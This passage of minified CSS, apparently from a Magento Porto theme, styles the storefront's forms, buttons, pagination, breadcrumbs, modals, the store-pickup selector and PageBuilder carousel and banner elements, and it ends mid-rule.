.additional{margin-top:9px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 4.5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{font-weight:400;margin:0;display:inline}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:9px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend span{margin-right:4.5px}fieldset.field{border:0;padding:0}.field.date .time-picker{white-space:nowrap;margin-top:9px;display:inline-block}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;border:1px solid #ccc;height:32px;background:#fff url('../images/select-bg.svg') no-repeat 100% 48%;background-size:30px 60px;padding-right:25px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}div.mage-error[generated]{margin-top:7px}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#777;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}.hasDatepicker+.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}.hasDatepicker+.ui-datepicker-trigger:focus,.hasDatepicker+.ui-datepicker-trigger:active{background:0 0;border:none}.hasDatepicker+.ui-datepicker-trigger:hover{background:0 0;border:none}.hasDatepicker+.ui-datepicker-trigger.disabled,.hasDatepicker+.ui-datepicker-trigger[disabled],fieldset[disabled] .hasDatepicker+.ui-datepicker-trigger{pointer-events:none;opacity:.5}.hasDatepicker+.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.hasDatepicker+.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#c1c1c1;content:'\e612';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.hasDatepicker+.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 18px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 4.5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'porto-icons';src:url('../icon-fonts/font/porto-icons.woff2') format('woff2'),url('../icon-fonts/font/porto-icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary{border-radius:3px;height:38px;line-height:22px;font-weight:400}button.action.switch{height:auto}button:not(.primary){border:1px solid #ccc;color:#777;line-height:30px;padding:0 12px;height:32px;background-color:#fff}button:hover{color:#fff;background-color:#08c;border-color:#08c}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;font-weight:400;line-height:22px}.action.primary:focus,.action.primary:active{background:#08c;border:1px solid #08c;color:#fff}.action.primary:hover{background:#08c;border:1px solid #08c;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}#discount-coupon-form #coupon_code{border-radius:3px 0 0 3px}.product.data.items{margin:0;padding:0;border-bottom:1px solid #eee;margin-bottom:18px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #eee;height:36px;padding:1px 9px;font-weight:600;line-height:36px;font-size:1.3rem;color:#777;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#777;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#777;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#777;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:9px 9px 27px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\f807';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:9px;top:1px}.product.data.items .item.title.active a:after{content:'\f804'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.3rem;line-height:2.4rem;letter-spacing:normal;margin:0 5px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{background:#fff;border:1px solid #ccc;color:#08c;display:inline-block;padding:0 4.5px;text-decoration:none}.pages a.page:visited{color:#08c}.pages a.page:hover{background:#08c;border:1px solid #08c;color:#fff;text-decoration:none}.pages a.page:active{color:#fff}.pages strong.page{background:#08c;border:1px solid #08c;font-size:1.3rem;line-height:2.4rem;letter-spacing:normal;color:#fff;display:inline-block;font-weight:400;padding:0 4.5px}.pages .action{background:#fff;border:1px solid #ccc;color:#999;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#999}.pages .action:hover{background:#08c;border:1px solid #08c;color:#fff;text-decoration:none}.pages .action:active{color:#fff}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#999}.pages .action.next:active:before{color:#fff}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#999;content:'\f801';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#fff}.pages .action.next:active:before{color:#fff}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#999}.pages .action.previous:active:before{color:#fff}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#999;content:'\f802';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#fff}.pages .action.previous:active:before{color:#fff}.pages .page{width:26px;border-radius:3px}.pages .action{border-radius:3px;padding:0 8px;width:26px}.pages .item:last-child{margin-right:0}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:9px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:9px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.sidebar .actions-toolbar .action.primary{height:32px;line-height:30px;padding:0 15px}.sidebar .actions-toolbar .secondary a.action{line-height:32px;margin:0}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.3rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#777;padding:12px 0;text-decoration:none}.breadcrumbs a:visited{color:#777;text-decoration:none}.breadcrumbs a:hover{color:#777;text-decoration:underline}.breadcrumbs a:active{color:#777;text-decoration:none}.breadcrumbs strong{font-weight:400;padding:12px 0}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;color:inherit;content:'\f80d';font-family:'porto-icons';margin:0 9px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-wrapper>.breadcrumbs{padding:0;background-color:#171717;color:#fff}.page-wrapper>.breadcrumbs .items{color:inherit;padding:10px 15px;margin:0 auto;max-width:1140px}.page-wrapper>.breadcrumbs a,.page-wrapper>.breadcrumbs a:hover,.page-wrapper>.breadcrumbs a:focus{color:#fff}.page-wrapper>.breadcrumbs .item:not(:last-child):after{line-height:15px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:popup-icon-font__color-active}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:13px;color:#08c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#5e5e5e}.modal-custom .action-close{margin:22.5px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:9px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:9px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-11.4rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.1rem;padding:14px 17px;font-size:1.7rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:18px 0 0}.location-details .location-name{font-size:17px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 18px;padding:0 0 9px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:17px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 18px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.3rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.1rem;font-size:1.7rem;line-height:1.4;margin:0 10px 10px 0;padding:14px 17px;color:#08c;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#08c;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#08c;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#08c;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#08c;border:1px solid #08c;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#08c;border:1px solid 